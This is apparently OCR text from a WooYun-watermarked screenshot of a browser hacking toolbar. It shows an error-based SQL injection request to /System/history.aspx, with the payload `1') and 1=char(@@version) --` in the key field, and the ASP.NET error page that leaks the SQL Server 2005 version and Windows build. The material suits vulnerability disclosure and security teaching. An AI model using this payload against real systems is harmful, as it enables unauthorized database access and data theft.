 在将 nvarchar 值 'Microsoft ...
/System/history.aspx
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http:
/System/history.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
&edate=2015-04-11
&key=1')%20and%201=char(@@version)%20--
&Button1=%E6%9F%A5%E8%AF%A2
&sdate=2015-04-11
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org